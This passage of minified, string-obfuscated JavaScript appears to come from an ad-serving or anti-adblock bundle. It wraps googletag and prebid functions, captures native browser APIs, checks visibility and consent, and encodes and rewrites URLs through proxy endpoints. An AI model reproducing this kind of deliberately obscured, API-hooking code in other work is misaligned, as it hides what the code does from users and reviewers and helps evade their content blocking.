o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>i(482)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(r={...r,...t},o),getConfig:t=>r[t],setTargeting:(t,e)=>(r[i(1089)][t]=e,o),clearTargeting:()=>(r[i(1089)]={},o),getTargeting:t=>{var e;return null!==(e=r[i(1089)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[i(1766)](r[i(1089)]),getTargetingMap:()=>r[i(1089)],setForceSafeFrame:t=>o};return o};function P(t){const e=pg;window[e(917)]=window[e(917)]||{},window[e(917)][e(1209)]=window[e(917)][e(1209)]||[];const n=function(){const n=e,i=window[n(917)][n(951)];window[n(917)][n(951)]=function(e,r){const o=n;if(r===window[o(917)][o(2899)][o(3190)][o(317)]||t[o(2265)]((t=>e[o(1012)]()[o(2093)](t[o(1012)]()))))return J.A[o(766)](o(3112),e),l(e,o(482),o(1502));for(var s=arguments[o(275)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return i[o(3060)](this,e,r,...a)}};try{window[e(917)][e(1209)][e(634)](n)}catch(t){J.A[e(1469)](e(432)+t),window[e(917)][e(1209)][e(1851)](n),window[e(917)][e(1209)][e(1851)]((()=>{const t=e,n=window[t(917)][t(350)]()[t(824)]()[t(2266)]((e=>e[t(1892)]()))[t(2266)]((e=>e[t(316)]()[t(1012)]()[t(2093)](t(1502))));n[t(275)]>0&&(J.A[t(766)](t(409)+n[t(880)]((e=>e[t(316)]()))[t(557)](", ")),window[t(917)][t(1726)](n))}))}}function H(t){const e=pg;if(0===t[e(275)])return;window[e(917)]=window[e(917)]||{},window[e(917)][e(1209)]=window[e(917)][e(1209)]||[];const n=function(){const n=e,i=window[n(917)][n(1898)];window[n(917)][n(1898)]=function(e,r,o){const s=n,a=t[s(2266)]((t=>e[s(2093)](t)));if(a[s(275)]>0)return J.A[s(766)](s(2862),e,s(377),a[s(557)](", "),"]"),l(e,r,o);for(var c=arguments[s(275)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return i[s(3060)](this,e,r,o,...u)}};try{window[e(917)][e(1209)][e(634)](n)}catch(i){J.A[e(1469)](e(432)+i),window[e(917)][e(1209)][e(1851)](n),window[e(917)][e(1209)][e(1851)]((()=>{const n=e,i=window[n(917)][n(350)]()[n(824)]()[n(2266)]((e=>t[n(2265)]((t=>e[n(316)]()[n(2093)](t)))));i[n(275)]>0&&(J.A[n(766)](n(2535)+i[n(880)]((t=>t[n(316)]()))[n(557)](", ")),window[n(917)][n(1726)](i))}))}}function w(){const t=pg;(arguments[t(275)]>0&&void 0!==arguments[0]?arguments[0]:[t(1299)])[t(3117)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1792)]=window[e][n(1792)]||[],window[e][n(1792)][n(1851)]((function(){const t=n,i=function(t){const n=a1i;try{t&&n(1802)==typeof t[n(1722)]&&(J.A[n(766)](n(176)[n(2873)](e),t[n(1722)]),setTimeout((()=>t[n(1722)]([])),0)),J.A[n(766)](n(1732)[n(2873)](e),t)}catch(t){J.A[n(1469)](n(1256)[n(2873)](e),t)}return Promise[n(1550)]({bids:[],timedOut:[],auctionId:null})};i[t(2820)]=function(n){const i=t;return i(1802)!=typeof n||J.A[i(766)](""[i(2873)](e,i(1584))[i(2873)](n)),n},window[e][t(974)]=i,window[e][t(2947)]=function(){const n=t;J.A[n(766)](n(1199)[n(2873)](e,n(1879)))},window[e][t(2770)]=function(){const n=t;J.A[n(766)](n(1199)[n(2873)](e,n(1738)))},window[e][t(2987)]=function(){const n=t;return J.A[n(766)](n(1199)[n(2873)](e,n(552))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{aX:()=>s,uD:()=>a});var r=n(1221);const o=i(2258);function s(){const t=i,e=r.A[t(3059)](o);return e?t(1839)===e:void 0}function a(t){const e=i;r.A[e(2404)](o,t[e(1523)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>i});const i=t=>{const e=a1i;if(Object[e(1269)])return Object[e(1269)](t);{const n={};return t[e(3117)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{T:()=>r});const r=i(2793)},7401:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>l});var r=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[i(3092)](t){const e=i;if(!t[e(1750)])return 0;let n;for(n=0;n<t[e(1750)][e(1416)][e(275)]&&t[e(1750)][e(1416)][n]!==t;n++);return n}static[i(2871)](){const t=i;let e=arguments[t(275)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1231)]!==e[t(775)]}catch(t){return!0}}static[i(1849)](){const t=i;if(void 0!==l[t(643)])return l[t(643)];if(!l[t(2871)]())return l[t(643)]=!1,!1;if(window[t(2560)][t(1494)][t(1980)](t(685))||(0,o.EW)(window[t(2560)][t(1494)]))return l[t(643)]=!0,!0;try{if((window[t(2560)][t(1494)][t(2093)]("#")?window[t(2560)][t(1494)][t(2253)](0,window[t(2560)][t(1494)][t(2355)]("#")):window[t(2560)][t(1494)])===(window[t(609)][t(2560)][t(1494)][t(2093)]("#")?window[t(609)][t(2560)][t(1494)][t(2253)](0,window[t(609)][t(2560)][t(1494)][t(2355)]("#")):window[t(609)][t(2560)][t(1494)]))return l[t(643)]=!0,!0}catch(t){}return l[t(643)]=!1,!1}static[i(453)](){const t=i;if(!this[t(2871)]())return!1;try{return window[t(609)][t(2560)][t(1494)],!1}catch(t){return!0}}static[i(1170)](t){const e=i,n=e(1615);let r=t[n];return r||(r=a.A[e(274)](),t[n]=r),r}static[i(2495)](t){const e=i,n=document[e(2360)](e(1388)),r=s.A[e(3059)]()[e(2376)][e(3059)][e(3060)](t);for(let t=0;t<r[e(275)];t++){const i=r[t];s.A[e(3059)]()[e(1527)][e(3060)](n,i[e(2085)],i[e(1534)])}return s.A[e(3059)]()[e(2937)][e(2404)][e(3060)](n,s.A[e(3059)]()[e(2937)][e(3059)][e(3060)](t)),n}static[i(211)](t,e){const n=i;e[n(1801)]?s.A[n(3059)]()[n(830)][n(3060)](e[n(1426)],t,e[n(1801)]):s.A[n(3059)]()[n(2753)][n(3060)](e[n(1426)],t)}static async[i(1573)](t,e){const n=i;if(s.A[n(3059)]()[n(2503)][n(3060)](t,n(677))&&!s.A[n(3059)]()[n(2503)][n(3060)](t,n(1370))){const i=(0,c.c)((e=>{const i=n;s.A[i(3059)]()[i(2828)][i(3060)](t,i(777),(()=>{e()})),s.A[i(3059)]()[i(2828)][i(3060)](t,i(1469),(()=>{e()}))}));return e[n(1750)][n(1505)](t,e),i}return e[n(1750)][n(1505)](t,e),(0,c.c)((t=>t()))}static async[i(2161)](t,e){const n=i;if(s.A[n(3059)]()[n(2503)][n(3060)](e,n(677))&&!s.A[n(3059)]()[n(2503)][n(3060)](e,n(1370))){const i=(0,c.c)((t=>{const i=n;s.A[i(3059)]()[i(2828)][i(3060)](e,i(777),(()=>{t()})),s.A[i(3059)]()[i(2828)][i(3060)](e,i(1469),(()=>{t()}))}));return s.A[n(3059)]()[n(2753)][n(3060)](t,e),i}return s.A[n(3059)]()[n(2753)][n(3060)](t,e),(0,c.c)((t=>t()))}}(0,r.A)(l,i(643),void 0)},7194:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>l});var r=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[i(516)](t){const e=i;return!!(t&&t instanceof Element)&&e(687)===window[e(2823)](t)[e(2809)]}static[i(3091)](t){const e=i;return!!(t&&t instanceof Element)&&e(2132)===window[e(2823)](t)[e(205)]}static[i(2218)](t){const e=i;if(!(t&&t instanceof Element))return!1;let n=!1;const r=o.A[e(3059)](window)[e(1232)][e(3059)][e(3060)](t)[e(2809)],s=window[e(2823)](t);return e(687)===s[e(2809)]&&(o.A[e(3059)](window)[e(1232)][e(3059)][e(3060)](t)[e(2809)]=e(2076),e(687)===s[e(2809)]&&(n=!0)),""===r?o.A[e(3059)](window)[e(1232)][e(3059)][e(3060)](t)[e(1769)](e(2809)):o.A[e(3059)](window)[e(1232)][e(3059)][e(3060)](t)[e(2809)]=r,n}static[i(1677)](t){const e=i;let n=t[e(1426)];for(;n;){if(this[e(516)](n))return!0;n=n[e(1426)]}return!1}static async[i(1625)](t){const e=i;return t instanceof HTMLIFrameElement?await this[e(1419)](t):t instanceof Element&&this[e(1807)](t)}static async[i(1419)](t){const e=i,n=new u(t);return await n[e(1327)]()}static[i(1807)](t){const e=i;if(!t||!document[e(2963)](t))return!1;if(this[e(2218)](t))return a.A[e(766)](e(340)),!1;const n=t[e(822)]();return!(n.x+window[e(1811)]+n[e(1591)]<-500&&(a.A[e(766)](e(3176)),a.A[e(766)](e(767)[e(2873)](n.x,e(286))[e(2873)](n.y,e(2760))[e(2873)](window[e(1811)],e(1932))[e(2873)](window[e(1355)],e(1504))[e(2873)](n[e(1591)],e(2568))[e(2873)](n[e(2245)])),1))}static[i(2316)](t){const e=i;return function(){const e=a1i,n=window[e(2823)](t);return e(1247)===t[e(1024)][e(1012)]()||!(e(398)!==t[e(1024)][e(1012)]()||!(t[e(677)]||n[e(2544)]&&e(687)!==n[e(2544)]))||!(e(2592)!==t[e(1024)][e(1012)]()||!n[e(2544)]||e(687)===n[e(2544)])||"a"===t[e(1024)][e(1012)]()}()&&this[e(1327)](t)}static[i(1327)](t){const e=i,n=window[e(2823)](t);if(e(687)===n[e(2809)])return!1;if(e(567)!==n[e(205)])return!1;if(parseFloat(n[e(2975)])<.2)return!1;if(t[e(339)]<10||t[e(2893)]<10)return!1;let r=t[e(1750)];for(;r;){if(this[e(2218)](r))return!1;r=r[e(1750)]}return!0}static async[i(1649)](t){const e=i;for(const n of Array[e(2783)](t[e(1458)](e(398))))if(l[e(2316)](n))return!0;for(const n of Array[e(2783)](t[e(1458)](e(1247))))if(l[e(2316)](n))return!0;for(const n of Array[e(2783)](t[e(1458)](e(2592))))if(l[e(2316)](n))return!0;for(const n of Array[e(2783)](t[e(1458)]("a")))if(l[e(2316)](n))return!0;const n=[];for(const i of Array[e(2783)](t[e(1458)](e(743)))){const t=new u(i);n[e(1851)](t[e(1327)]())}return(await Promise[e(1587)](n))[e(2265)]((t=>!0===t))}static[i(207)](t){u[i(1658)](t)}}class u{constructor(t){const e=i;this[e(743)]=t,(0,r.A)(this,e(2073),void 0),(0,r.A)(this,e(2694),!1),(0,r.A)(this,e(955),0)}[i(1327)](){return(0,c.c)((t=>{const e=a1i;if(!l[e(1327)](this[e(743)]))return t(!1);this[e(955)]&&window[e(2027)](this[e(955)]),this[e(955)]=o.A[e(3059)](window)[e(2155)][e(3060)](window,(()=>{const n=e;if(this[n(2694)])return void window[n(2027)](this[n(955)]);if(!this[n(743)]||!o.A[n(3059)]()[n(2046)][n(3059)][n(3060)](this[n(743)]))return window[n(2027)](this[n(955)]),t(!1);this[n(2073)]=new MessageChannel,this[n(2073)][n(2264)][n(2761)]=e=>{const i=n,r=o.A[i(3059)]()[i(1637)][i(3059)][i(3060)](e);if(i(197)==typeof r&&(0,s._)(r)){this[i(2694)]=!0;const e=(0,s.ks)(r);e===u[i(769)]?t(!0):e===u[i(1146)]&&t(!1)}};const i=(0,s.md)(u[n(502)]);o.A[n(3059)]()[n(2046)][n(3059)][n(3060)](this[n(743)])[n(2771)](i,"*",[this[n(2073)][n(2652)]])}),200),o.A[e(3059)](window)[e(1563)][e(3060)](window,(()=>{const n=e;this[n(2694)]||(window[n(2027)](this[n(955)]),t(!1))}),3e3)}))}[i(2255)](){const t=i;this[t(955)]&&window[t(2027)](this[t(955)]),this[t(2073)][t(2264)][t(2761)]=null,this[t(2073)][t(2652)][t(2761)]=null}static[i(1658)](t){const e=i;o.A[e(3059)](t)[e(2828)][e(3060)](t,e(2357),(async n=>{const i=e,r=o.A[i(3059)]()[i(1637)][i(3059)][i(3060)](n);if(i(197)!=typeof r||!(0,s._)(r))return;const a=(0,s.ks)(r);if(a!==this[i(502)]&&a!==this[i(2243)])return;const c=n[i(1768)][0];c[i(2771)]((0,s.md)(u[i(346)]));const d=await l[i(1649)](t[i(1263)])?u[i(769)]:u[i(1146)];c[i(2771)]((0,s.md)(d))}))}}(0,r.A)(u,i(502),i(2796)),(0,r.A)(u,i(2243),i(1369)),(0,r.A)(u,i(346),i(1409)),(0,r.A)(u,i(769),i(2943)),(0,r.A)(u,i(1146),i(2708))},1221:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>s});var r=n(8485);const o=8e3;class s{static[i(1872)](t){this[i(1830)]=t}static[i(3059)](t){const e=i;let n=!(arguments[e(275)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[e(275)]>2&&void 0!==arguments[2]?arguments[2]:e(1153);try{return n&&(t=a(t)),window[r][e(2039)](t)}catch(t){return""}}static[i(2404)](t,e){const n=i;let r=!(arguments[n(275)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(275)]>3&&void 0!==arguments[3]?arguments[3]:n(1153);try{if(r&&(t=a(t)),!this[n(1830)])return window[s][n(681)](t,e);(async function(){const i=n,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const r=a1i;try{var s,a;await function(){const t=a1i;let e=arguments[t(275)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,i)=>{const r=t,o=Date[r(2564)](),s=()=>{const t=r;t(1802)!=typeof window[t(1846)]?Date[t(2564)]()-o>e?i(new Error(t(804))):setTimeout(s,50):n(window[t(1846)])};s()}))}(t);let c=!1;const l=t=>!(!t||r(403)!==t[r(2932)]&&r(2582)!==t[r(2932)]||e&&!t[r(3189)]),u=(t,e)=>{const i=r;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[i(1846)])||void 0===o||o[i(3060)](s,i(2215),2,(()=>{}),t[i(2604)])}catch{}n(t)}};null===(s=(a=window)[r(1846)])||void 0===s||s[r(3060)](a,r(897),2,u),setTimeout((()=>{c||i(new Error(r(1837)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1i;var n,i;return!!(null!==(n=null===(i=t[e(1791)])||void 0===i?void 0:i[e(435)])&&void 0!==n?n:{})[1]}(a))throw new Error(i(2912));let c;if(r)try{c=await function(){const t=i;let e=arguments[t(275)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,i)=>{const r=t,o=Date[r(2564)](),s=()=>{const t=r;t(1802)!=typeof window[t(894)]?Date[t(2564)]()-o>e?i(new Error(t(2427))):setTimeout(s,50):(()=>{const e=t;try{var i,r,o,s;null===(i=(r=window)[e(894)])||void 0===i||i[e(3060)](r,e(897),((t,i)=>{const r=e;i&&t&&(r(1350)===t[r(2300)]||r(1155)===t[r(2300)])&&n(t)})),null===(o=(s=window)[e(894)])||void 0===o||o[e(3060)](s,e(3073),((t,i)=>{i&&t&&n({eventName:e(1447),data:t})}))}catch{}})()};s()}))}()}catch(t){console[i(605)](t)}return{result:await Promise[i(1550)]((n=>{const r=i;let{tcData:o,gppInfo:a}=n;window[s][r(681)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(853)]((t=>{}))}catch(t){}}static[i(1040)](t){const e=i;let n=!(arguments[e(275)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[e(275)]>2&&void 0!==arguments[2]?arguments[2]:e(1153);try{return n&&(t=a(t)),window[r][e(2005)](t)}catch(t){}}}(0,r.A)(s,i(1830),!1);const a=t=>""[i(2873)](window[i(2560)][i(2768)],i(476))[i(2873)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>r,Nq:()=>s});let i=!1;function r(){return i}const o=()=>{i=!0};function s(){const t=a1i;window[t(897)](t(1906),o)}function a(){const t=a1i;window[t(2215)](t(1906),o)}},2997:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>s});const r={HTMLIFrameElement_contentWindow:()=>Object[i(1339)](HTMLIFrameElement[i(198)],i(3229)),XMLHttpRequest_open:()=>a(window,i(1133),i(863)),Window_decodeURIComponent:()=>a(window,i(1878),i(2002)),Window_fetch:()=>a(window,i(1878),i(859)),Element_setAttribute:()=>a(window,i(2434),i(332)),EventTarget_addEventListener:()=>a(window,i(515),i(897))},o=i(813)+window[i(2840)](window[i(2560)][i(1494)]),s={get(){return this[i(325)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=r[t]())},collect(){const t=i;window[o]=window[o]||{};for(const[e,n]of Object[t(2107)](r))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const r=i;var o,s,a;return r(2001)===e[r(1012)]()?t[n]:r(1263)===e?null===(o=t[r(1263)])||void 0===o?void 0:o[n]:r(1002)===e?null===(s=t[r(1002)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[r(198)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function i(t){const e=a1i,n=(e,n)=>{t(e,n)};return n[e(1523)]=()=>e(1062),new Promise(n)}n.d(e,{c:()=>i})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>r});var i=n(6516);const r=async t=>(0,i.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var i=n(6516),r=n(8039);const o=()=>(0,i.c)((async t=>{const e=a1i;for(document[e(352)]&&t();!document[e(352)];)await(0,r.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{G:()=>s});var r=n(6516);class o{constructor(t,e){const n=a1i;this[n(1026)]=t,this[n(352)]=e}}class s{static[i(1605)](t,e){const n=i;let s=arguments[n(275)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,r.c)(((i,r)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1284)]=t=>{const e=a;4===n[e(856)]&&i(new o(n[e(1026)],n[e(252)]))},n[a(863)](t,e),n[a(168)](s)}catch(t){r(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});var i=n(3772);const r={encode:function(t){const e=a1i;let n=arguments[e(275)]>1&&void 0!==arguments[1]?arguments[1]:(0,i.i7)();return n.id+t[e(1757)]("")[e(880)]((t=>n[e(1507)][e(2093)](t)?String[e(256)](n[e(3054)])+o(n[e(1507)],n[e(3025)],t):n[e(2010)][e(2093)](t)?String[e(256)](n[e(2649)])+o(n[e(2010)],n[e(1341)],t):o(n[e(2031)],n[e(2252)],t)))[e(557)]("")},decode:t=>{const e=a1i,n=(0,i.i7)(t[e(2253)](0,4));if(!n)throw new Error(e(2965)+t);const r=t[e(2253)](4);let o=0;return r[e(1757)]("")[e(880)]((t=>{const i=e;if(0==o&&t===String[i(256)](n[i(3054)]))return o=1,"";if(0==o&&t===String[i(256)](n[i(2649)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[i(3025)][i(2093)](t)?s(n[i(1507)],n[i(3025)],t):s(n[i(2031)],n[i(2252)],t)+t;if(2==e)return n[i(1341)][i(2093)](t)?s(n[i(2010)],n[i(1341)],t):s(n[i(2031)],n[i(2252)],t)+t;throw new Error(i(224)+e)}return s(n[i(2031)],n[i(2252)],t)}))[e(557)]("")}};function o(t,e,n){const i=a1i;if(1!==n[i(275)])throw new Error(i(645));return t[i(2093)](n)?e[t[i(2355)](n)]:n}function s(t,e,n){const i=a1i;if(1!==n[i(275)])throw new Error(i(645));return e[i(2093)](n)?t[e[i(2355)](n)]:n}},3772:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{i7:()=>s});var r=n(9141),o=n(6391);function s(t){const e=a1i;return t?u[e(2950)]((e=>e.id===t)):r.A[e(766)]?c[0]:o.A[e(2685)](c)}function a(t){const e=a1i,n=[e(1838),e(2220),e(2985),e(2890),e(343),e(1429),e(2032),e(1789),e(2993)],i={};for(let r=0;r<n[e(275)];r++){const o=t[r];i[atob(n[r])]=e(197)==typeof o?atob(o):o}return i}const c=[[i(2715),i(173),i(280),117,i(1686),i(1642),57,i(2138),i(927)],[i(2200),i(2786),i(2644),117,i(1947),i(3223),115,i(2241),i(2026)],[i(1115),i(2799),i(858),97,i(3214),i(2921),114,i(167),i(2977)],[i(2699),i(1289),i(971),106,i(2999),i(2374),53,i(2209),i(2843)]][i(880)]((t=>a(t))),l=[[i(2606),i(3068),i(1266),119,i(412),i(2166),102,i(779),i(3138)],[i(861),i(2114),i(933),57,i(2082),i(268),101,i(2403),i(2145)],[i(1552),i(1083),i(1816),102,i(2668),i(2622),56,i(1753),i(1171)],[i(469),i(201),i(2051),97,i(2680),i(2284),115,i(2559),i(2534)],[i(3031),i(2922),i(1272),121,i(2177),i(512),110,i(1848),i(2042)],[i(2908),i(1491),i(2790),118,i(292),i(2464),115,i(2065),i(2501)],[i(3206),i(477),i(1039),112,i(1959),i(975),114,i(3207),i(351)],[i(254),i(910),i(1806),107,i(2062),i(3126),104,i(2548),i(3003)],[i(534),i(2059),i(1966),115,i(885),i(2897),104,i(2712),i(1603)],[i(1340),i(556),i(967),97,i(3170),i(2496),101,i(2119),i(806)],[i(1824),i(2971),i(2512),106,i(543),i(361),107,i(2015),i(2955)],[i(196),i(2931),i(290),102,i(498),i(1535),57,i(396),i(306)],[i(2546),i(1565),i(2903),103,i(3036),i(1336),97,i(656),i(2211)],[i(2008),i(2586),i(1997),56,i(649),i(1316),49,i(1739),i(617)],[i(2812),i(1050),i(2202),111,i(392),i(1180),104,i(993),i(3184)],[i(850),i(1545),i(819),107,i(1827),i(3067),50,i(1462),i(1899)]][i(880)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{$8:()=>p,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var r=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1i;return!!(t[e(2160)]||t[e(601)]||t[e(3118)]||t[e(222)]||t[e(287)]||t[e(1242)]||t[e(1543)]||t[e(2749)]||t[e(2004)]||t[e(981)]||t[e(1162)]||t[e(2609)]||t[e(2763)]||t[e(2153)]||t[e(1008)]||t[e(3178)]||t[e(919)]||t[e(1542)]||t[e(1224)]||t[e(2461)]||t[e(3226)]||t[e(2268)]||t[e(3082)]||t[e(1420)])}const c=[i(1467),i(3001),i(2178),i(1751),i(906),i(3082),i(2192),i(1778),i(2749),i(2440),i(739),i(2004),i(981),i(1927),i(704),i(1292),i(2293),i(1858),i(1105),i(2336),i(1085),i(1452),i(1670),i(1027),i(1147),i(2342),i(2024),i(287),i(3006),i(1014),i(3191),i(1543),i(1162),i(3118),i(222),i(2609),i(1242),i(662),i(2763),i(2153),i(1008),i(2642),i(2532),i(2363),i(2855),i(1964),i(3178),i(919),i(1542),i(1224),i(2461),i(3226),i(1418),i(2268),i(1420),i(3120),i(1772)];function l(t){return void 0===t?-1:c[i(2355)](t)}function u(t){const e=i,n=o.A[e(1724)](t),r=s.A[e(274)](),a=n[e(535)](e(1702),'"'[e(2873)](r,'"')),c=JSON[e(673)](a);return c[e(2458)]=c[r],delete c[r],c}function d(t){const e=i;return!!(window[e(2560)][e(2400)]+window[e(2560)][e(2446)])[e(2093)](e(1701))||e(1839)===r.A[e(3059)](e(180),!1)||e(2080)!==r.A[e(3059)](e(180),!1)&&Math[e(1509)]()<t}function h(t){const e=i;var n;return!(null==t||!t[e(1862)])&&(null===(n=t[e(1862)][e(321)])||void 0===n||n)}function p(t,e){const n=i;var r;return!(null==t||!t[n(1464)])&&(null===(r=null==e?void 0:e[n(2274)])||void 0===r||r)}function m(t){const e=i;try{if(!window[e(3209)]||!(e(209)in window[e(3209)]))return!1;const n=window[e(3209)][e(209)];return!(!n[e(2112)]||!n[e(2806)])&&n[e(2112)]/n[e(2806)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{_:()=>g,ks:()=>f,md:()=>m,z1:()=>u,zp:()=>p});var r=n(6411),o=n(3772),s=n(6621);const a=i(1455)==typeof window,c=i(2818),l=i(1226),u=l,d=new Map,h=new Map;function p(t,e){let n=arguments[i(275)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=i;var o;let u=arguments[n(275)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3059)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const p=(2===u?l:c)+r.A[n(528)](t,e);return a||(d[n(2404)](t,p),h[n(2404)](p,t)),p}function f(t){const e=i;if(!t)throw new Error(e(2755));const n=b(t);if(!a){const n=h[e(3059)](t);if(n)return n}const o=t[e(2253)](2===n?l[e(275)]:c[e(275)]),s=r.A[e(1724)](o);return a||(h[e(2404)](t,s),d[e(2404)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=i;if(!t)throw new Error(e(3201));if(t[e(1980)](c))return 1;if(t[e(1980)](l)){if(t[e(275)]<l[e(275)]+4)throw new Error(e(1352)[e(2873)](t));const n=t[e(2253)](l[e(275)],l[e(275)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1775)[e(2873)](t))}throw new Error(e(1692)[e(2873)](t))}},6621:(t,e,n)=>{"use strict";let i;function r(t){i=t}function o(){return i}n.d(e,{x:()=>o,z:()=>r})},1783:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{EW:()=>L,Gy:()=>M,MN:()=>y,Vp:()=>T,Wq:()=>N,sH:()=>j});var r=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const p=i(3105),m=i(2448),f=i(309),g=i(2465),b=i(1149),w=[p,m,f,g,b],v=(0,h.t)(a.A[i(3172)]);let y=function(t){const e=i;return t[e(1953)]=e(3070),t[e(278)]=e(1983),t[e(890)]=e(990),t[e(2125)]=e(1485),t[e(3205)]="m",t[e(1011)]="n",t}({});function x(t){const e=i;return Array[e(2783)](t[e(267)][e(1766)]())[e(2266)]((t=>e(578)!=t))[e(275)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=i;let n=-1;for(let i=0;i<t[e(275)];i++)n=n>>>8^k[255&(n^t[e(642)](i))];return~n>>>0}function _(t){const e=i;return t[e(1757)](".")[e(2266)]((t=>""!==t))[e(1740)]()[e(880)]((t=>A(t)%1e3))[e(557)]("/")}const z=i(191),S=i(2078),E=i(2146);function M(t){const e=i;return e(1246)===t[e(3172)]||e(1227)===t[e(3172)]}function T(t){const e=i;return e(335)===t[e(3172)]}function N(t){const e=i,{url:n,kind:r=y[e(1953)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(197)==typeof n&&n[e(2093)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3146)](n))return n;let k=P(n,s);if(e(2037)!==k[e(3224)]&&e(1977)!==k[e(3224)])return k[e(1494)];if(e(1187)===k[e(1884)])return k[e(1494)];if(e(3101)===k[e(1884)])return k[e(1494)];if(/^\/_game-files(?:\/|$)/[e(3146)](k[e(574)])&&(e(1028)===k[e(1884)]||k[e(1884)][e(1985)](e(2106))||e(2259)===k[e(1884)]||k[e(1884)][e(1985)](e(1871))))return k[e(1494)];if(L(k)){const{originalUrl:n,kind:i}=j(k);return i!==r||x(k)?N({...t,url:n}):k[e(1494)]}let T=(0,u.Vq)(w);var C,O;(-1!==T||(0,u.az)(t[e(1564)],w))&&(T=null!==(C=null===(O=t[e(1553)])||void 0===O?void 0:O[e(1514)])&&void 0!==C?C:A(t[e(1564)][e(1368)]+k[e(2383)])%u.ch,w=(0,u.XV)(w,T));const I=-1===T?(0,u.aV)(w)+k[e(574)]:(0,u.XV)(w,0)+k[e(574)];k[e(2383)]===w&&e(1137)===k[e(574)]&&(k=new URL(I));const U=-1===T?(0,u.aV)(w)+k[e(574)]:(0,u.XV)(w,0)+k[e(574)];k[e(2383)]===w&&e(1585)===k[e(574)]&&(k=new URL(U));const W=-1===T?(0,u.aV)(w)+k[e(574)]:(0,u.XV)(w,0)+k[e(574)];k[e(2383)]===w&&e(430)===k[e(574)]&&(k=new URL(W)),r===y[e(278)]&&k[e(1494)][e(1980)](e(1203))&&(k[e(3224)]=e(1977));const F=r[e(878)](0);[e(1662),e(1636),e(2459),I,U,W][e(2950)]((t=>t===k[e(1494)]))&&(w=-1===T?(0,u.aV)(w):(0,u.XV)(w,0));let R=k[e(2400)];R[e(1980)]("?")&&(R=R[e(1940)](1)),R&&(k[e(2400)]=encodeURIComponent(R)+"="+S),M(h)&&(t[e(1553)]={...t[e(1553)],configIndex:h[e(238)]}),t[e(1553)]&&k[e(267)][e(2404)](E,JSON[e(2226)](t[e(1553)]));const H=k[e(2446)];let D;if(k[e(2446)]="","v7"===h[e(3172)]||"v8"===h[e(3172)]){let t,n;void 0===h[e(1274)]&&h[e(560)]?(k[e(267)][e(2404)](z,e(1839)),n=Math[e(1803)](d.xm[e(275)]*Math[e(1509)]())[e(1523)](),t=""[e(2873)](Math[e(1803)](1e3*Math[e(1509)]()),"/")[e(2873)](Math[e(1803)](1e3*Math[e(1509)]()),"/")[e(2873)](Math[e(1803)](1e3*Math[e(1509)]()))):(n=(0,d.Y_)(h[e(1274)])[e(1523)](),t=_(k[e(1884)]));const 